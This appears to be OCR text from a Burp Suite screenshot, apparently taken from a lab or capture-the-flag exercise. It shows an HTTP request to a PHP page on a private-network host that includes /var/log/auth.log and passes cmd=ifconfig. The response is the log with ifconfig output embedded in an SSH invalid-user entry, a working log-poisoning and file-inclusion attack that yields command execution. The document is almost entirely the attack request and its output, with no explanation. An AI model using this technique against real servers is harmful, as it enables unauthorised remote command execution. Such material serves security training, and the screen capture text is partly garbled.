 Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php ?image=/var/log/auth.log &cmd=
ifconfig
2 HTTP/1.1
3 Host: 192.168.31.249
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 DNT: 1
9 Connection : close
0 Cache-Control : max-age=0
1
2
Search...
0 matches
Response
Pretty Raw Hex Render \n
1224 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session opened for user root by
(uid=0)
1225 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session closed for user root
1226 Jul 2 00:52:28 ubuntu sshd[2152]: Invalid user ens33 Link encap:Ethernet HWaddr
00:0c:29:46:6d:ad
1227 inet addr:192.168.31.249 Bcast:192.168.31.255 Mask:255.255.255.0
1228 inet6 addr: fe80::20c:29ff:fe46:6dad/64 Scope:Link
1229 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
1230 RX packets:93878 errors:0 dropped:0 overruns:0 frame:0
1231 TX packets:89846 errors:0 dropped:0 overruns:0 carrier:0
1232 collisions:0 txqueuelen:1000
1233 RX bytes:7646228 (7.6 MB) TX bytes:13869970 (13.8 MB)
1234
1235 lo Link encap:Local Loopback
1236 inet addr:127.0.0.1 Mask:255.0.0.0
1237 inet6 addr: ::1/128 Scope:Host
1238 UP LOOPBACK RUNNING MTU:65536 Metric:1
1239 RX packets:160 errors:0 dropped:0 overruns:0 frame:0
1240 TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
1241 collisions:0 txqueuelen:1
1242 RX bytes:11840 (11.8 KB) TX bytes:11840 (11.8 KB)
1243
1244 from 192.168.31.43
1245 Jul 2 00:52:28 ubuntu sshd[2152]: input_userauth_request: invalid user ens33 Link
encap:Ethernet HWaddr 00:0c:29:46:6d:ad
1246 inet addr:192.168.31.249 Bcast:192.168.31.255 Mask:255.255.255.0
1247 inet6 addr: fe80::20c:29ff:fe46:6dad/64 Scope:Link
1248 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
1249 RX packets:93878 errors:0 dropped:0 overruns:0 frame:0
1250 TX packets:89846 errors:0 dropped:0 overruns:0 carrier:0
1251 collisions:0 txqueuelen:1000
1252 RX bytes:7646228 (7.6 MB) TX bytes:13869970 (13.8 MB)
1253
1254 lo Link encap:Local Loopback
1255 inet addr:127.0.0.1 Mask:255.0.0.0
1256 inet6 addr: ::1/128 Scope:Host
1257 UP LOOPBACK RUNNING MTU:65536 Metric:1
1258 RX packets:160 errors:0 dropped:0 overruns:0 frame:0
1259 TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
1260 collisions:0 txqueuelen:1
1261 RX bytes:11840 (11.8 KB) TX bytes:11840 (11.8 KB)
1262
1263 [preauth]
1264 Jul 2 00:55:01 ubuntu CRON[2162]: pam_unix(cron:session): session opened for user root by
(uid=0)
1265 Jul 2 00:55:01 ubuntu CRON[2162]: pam_unix(cron:session): session closed for user root
1266
Search...
0 ma